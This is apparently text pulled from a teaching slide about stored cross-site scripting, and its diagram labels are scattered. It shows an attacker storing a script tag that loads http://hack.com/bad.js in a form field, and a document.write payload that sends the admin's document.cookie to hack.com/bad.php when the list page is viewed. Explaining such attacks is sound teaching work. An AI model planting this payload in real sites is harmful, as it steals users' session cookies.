 32
1.Example XSS
admin.
1 GET liste_inscrits.php
XSS
3
GET http://hack.com/bad.js
Web
Application
Smith <script
src=http://hack.com/bad.js>
</script>
XSS
SGBD
2
document.write(‘<img src=http://hack.com/bad.php?’+document.cookie+’ width=1>’) 4
c.js
Hack.com
Cross site scripting(XSS)
 Attack stored on the web server
 XSS sent by the hacker
 access to a resource causes the execution XSS
 